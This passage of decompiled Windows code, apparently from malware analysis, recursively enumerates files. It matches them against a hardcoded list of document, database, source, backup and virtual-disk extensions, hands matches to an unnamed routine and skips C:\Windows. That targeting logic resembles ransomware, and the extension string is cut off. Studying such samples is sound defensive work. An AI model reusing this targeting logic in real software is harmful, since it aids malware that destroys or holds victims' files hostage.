 {
if ( !(FindFileData.dwFileAttributes & 0x10) || FindFileData.dwFileAttributes & 0x400 )
{
v5 = (struct _WIN32_FIND_DATAW *)PathFindExtensionW(FindFileData.cFileName);
if ( (WCHAR *)v5 != &FindFileData.cFileName[wcslen(FindFileData.cFileName)] )
{
wsprintfW(&v10, L"%ws.", v5);
if ( StrStrIW(
L".3ds.7z.accdb.ai.asp.aspx.avhd.back.bak.c.cfg.conf.cpp.cs.ctl.dbf.disk.djvu.doc.docx.dwg.em
&v10) )
sub_1000189A(&FileName, a3);
}
}
else if ( !StrStrIW(L"C:\\Windows;", &FileName) )
{
sub_10001973(&FileName, a2 - 1, a3);
}
}
}
while ( FindNextFileW(hFindFile, &FindFileData) );